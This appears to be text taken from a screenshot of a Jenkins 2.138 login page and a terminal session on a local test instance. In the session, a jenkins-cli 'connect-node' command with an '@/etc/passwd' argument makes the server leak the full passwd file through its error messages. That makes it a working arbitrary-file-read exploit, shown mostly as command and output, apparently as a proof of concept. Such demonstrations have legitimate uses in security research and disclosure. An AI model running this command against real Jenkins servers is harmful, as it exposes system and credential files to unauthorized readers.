 Jenkins ›
允许自动刷新
用户
构建历史
凭据
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
欢迎来到 Jenkins!
登录以创建 jobs.
生成页面: 2024-1-26 上午08时45分47秒 REST API Jenkins ver. 2.138
~/Downloads/jenkins (1.332s)
java -jar jenkins-cli.jar -s "http://127.0.0.1:8080/" connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
" exists.
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin: No such agent "gnats:x:41:41:Gnats Bug
-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin"
exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exis
ts.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin" exists
.
_apt:x:100:65534::/nonexistent:/bin/false: No such agent "_apt:x:100:65534::/nonexistent:/bin/false" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list
:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists
.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.
~/Downloads/jenkins (0.054s)
echo momika233
momika233
~/Downloads/jenkins